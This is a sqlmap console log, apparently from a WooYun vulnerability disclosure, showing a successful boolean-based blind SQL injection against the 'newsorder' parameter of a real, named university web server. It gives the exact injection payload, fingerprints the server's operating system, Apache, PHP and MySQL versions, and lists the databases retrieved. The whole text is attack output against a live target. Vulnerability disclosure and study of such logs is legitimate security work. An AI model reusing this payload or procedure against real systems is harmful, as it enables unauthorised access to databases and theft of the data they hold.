 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: newsorder (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: key=&newsorder=(SELECT (CASE WHEN (4868=4868) THEN 4868 ELSE 4868*(
SELECT 4868 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&StartPage=532&ty=62
---
[16:22:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringta
il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0
[16:22:09] [INFO] fetching database names
[16:22:09] [INFO] fetching number of databases
[16:22:09] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:22:09] [INFO] retrieved:
[16:22:10] [WARNING] reflective value(s) found and filtering out
3
[16:22:13] [INFO] retrieved: information_schema
[16:23:27] [INFO] retrieved: test
[16:23:46] [INFO] retrieved: tsinghua_db
available databases [3]:
[*] information_schema
[*] test
[*] tsinghua_db
[16:24:36] [INFO] fetched data logged to text files under 'C:\ sqlmap\
output\www.ie.tsinghua.edu.cn'
www.wooyun.org